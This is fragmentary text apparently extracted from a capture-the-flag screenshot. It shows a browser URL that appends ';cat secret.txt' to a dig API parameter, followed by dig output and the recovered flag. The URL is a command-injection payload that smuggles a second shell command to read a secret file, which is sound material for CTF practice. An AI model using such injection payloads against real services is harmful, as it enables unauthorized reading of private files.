 0.0.0.0:4141/API/dig?v=1.1.1.1;cat secret.txt
Most Visited Install Add-Ons Pwntools 6443 angr WebRec
; <<>> DiG 9.8.3-P1 <<>> 1.1.1.1 ;; global options: +cmd ;; Got answer: ;; ->
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL:
SECTION: . 71813 IN SOA a.root-servers.net. nstld.verisign-grs.com. 201806
SERVER: 8.8.8.8#53(8.8.8.8) ;; WHEN: Sat Jun 2 18:45:40 2018 ;; MSG SIZ
flag{I_4m_50_sMuG_e55_eM_U_g33}